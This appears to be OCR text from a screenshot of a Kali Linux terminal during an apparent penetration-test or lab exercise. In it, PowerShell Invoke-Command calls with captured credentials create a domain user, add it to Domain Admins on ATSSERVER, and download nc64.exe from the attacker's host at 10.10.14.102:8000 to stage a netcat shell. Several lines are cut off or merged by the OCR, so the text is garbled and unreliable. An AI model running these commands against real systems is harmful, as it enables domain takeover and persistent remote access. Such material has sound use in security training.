 1 2 3 4 10.10.14.102 3:01
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads ×
SeTimeZonePrivilege Change the time zone
Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links
Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another use
r in the same session Enabled
Invoke-Command -ScriptBlock { net user pentest abcdABCD1234!@#$ /add /doma
in /Y } -ComputerName ATSSERVER -Credential $cred
Invoke-Command -ScriptBlock { net user pentest abcdABCD1234!@#$ /add /domain /Y } -Comp
uterName ATSSERVER -Credential $cred
The command completed successfully.
Invoke-Command -ScriptBlock { net group "Domain Admins" pentest /add /doma
in } -ComputerName ATSSERVER -Credential $cred
Invoke-Command -ScriptBlock { net group "Domain Admins" pentes
rName ATSSERVER -Credential $cred
The command completed successfully.
Invoke-Command -ComputerName ATSSERVER -Credentia
et 10.10.14.102:8000/nc64.exe -outfile \programdata\nc.exe }
Invoke-Command -ComputerName ATSSERVER -Credential $cred -Scri